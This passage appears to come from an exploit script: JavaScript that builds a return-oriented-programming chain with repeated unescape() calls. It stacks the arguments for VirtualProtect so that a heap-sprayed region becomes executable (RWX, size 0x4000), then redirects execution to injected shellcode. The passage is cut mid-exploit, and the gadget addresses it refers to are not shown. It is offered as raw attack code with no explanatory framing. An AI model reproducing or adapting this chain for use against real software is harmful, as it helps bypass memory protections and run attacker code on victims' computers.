 shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u0040%u0000"); //RWX 0x40
shellcode+= unescape("%u"+rop7+"%u"+rop8); //sub eax,4
shellcode+= unescape("%u"+rop3+"%u"+rop4); //mov [eax],ecx
shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u4000%u0000"); //size 0x4000
shellcode+= unescape("%u"+rop7+"%u"+rop8); //sub eax,4
shellcode+= unescape("%u"+rop3+"%u"+rop4); //mov [eax],ecx
shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u0000%u076d"); //base address from heap spray
shellcode+= unescape("%u"+rop7+"%u"+rop8); //sub eax,4
shellcode+= unescape("%u"+rop3+"%u"+rop4); //mov [eax],ecx
shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u"+rop15+"%u"+rop16); //call esi;call ebp
shellcode+= unescape("%u"+rop7+"%u"+rop8); //sub eax,4
shellcode+= unescape("%u"+rop3+"%u"+rop4); //mov [eax],ecx
shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u"+rop17+"%u"+rop18); //xchg eax,esi
shellcode+= unescape("%u"+rop7+"%u"+rop8); //sub eax,4
shellcode+= unescape("%u"+rop3+"%u"+rop4); //mov [eax],ecx
shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u"+rop19+"%u"+rop20); //mov eax,[eax]
shellcode+= unescape("%u"+rop7+"%u"+rop8); //sub eax,4
shellcode+= unescape("%u"+rop3+"%u"+rop4); //mov [eax],ecx
shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u"+rop11+"%u"+rop12); //pointer vprotect
shellcode+= unescape("%u"+rop7+"%u"+rop8); //sub eax,4
shellcode+= unescape("%u"+rop3+"%u"+rop4); //mov [eax],ecx
shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u"+rop13+"%u"+rop14); //pop eax
shellcode+= unescape("%u"+rop7+"%u"+rop8); //sub eax,4
shellcode+= unescape("%u"+rop3+"%u"+rop4); //mov [eax],ecx
shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u0108%u076d"); //shellcode location
shellcode+= unescape("%u"+rop7+"%u"+rop8); //sub eax,4
shellcode+= unescape("%u"+rop3+"%u"+rop4); //mov [eax],ecx
shellcode+= unescape("%u"+rop5+"%u"+rop6); //pop ecx
shellcode+= unescape("%u"+rop21+"%u"+rop22); //pop ebp;retn
shellcode+= unescape("%u"+rop7+"%u"+rop8); //sub eax,4
shellcode+= unescape("%u"+rop3+"%u"+rop4); //mov [eax],ecx